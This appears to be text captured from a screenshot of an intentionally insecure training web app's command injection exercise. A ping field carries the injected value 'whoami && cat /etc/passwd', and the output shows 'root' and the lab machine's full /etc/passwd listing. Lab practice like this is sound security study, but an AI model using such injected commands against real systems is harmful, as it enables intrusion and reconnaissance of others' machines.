 Command Injection
www.insecure.cyb/cmd
Command Injection
Ping a device
Enter an IP address hoami && cat /etc/passwd PING
Execute a command
Enter a command EXEC
PING db.insecure.cyb (172.30.0.15) 56(84) bytes of data.
64 bytes from 172.30.0.15 (172.30.0.15): icmp_seq=1 ttl=64 time=0.326 ms
64 bytes from 172.30.0.15 (172.30.0.15): icmp_seq=2 ttl=64 time=0.870 ms
--- db.insecure.cyb ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.326/0.598/0.870/0.272 ms
root
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
sssd:x:998:995:User for sssd:/:/sbin/nologin
chrony:x:997:994:chrony system user:/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
systemd-oom:x:992:992:systemd Userspace OOM Killer:/:/usr/sbin/nologin
vagrant:x:1000:1000::/home/vagrant:/bin/bash
vboxadd:x:991:1::/var/run/vboxadd:/bin/false
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
polkitd:x:990:989:User for polkitd:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
geoclue:x:989:988:User for geoclue:/var/lib/geoclue:/sbin/nologin
nginx:x:988:987:Nginx web server:/var/lib/nginx:/sbin/nologin
pipewire:x:987:986:PipeWire System Daemon:/var/run/pipewire:/sbin/nologin
flatpak:x:986:985:User for flatpak system helper:/:/sbin/nologin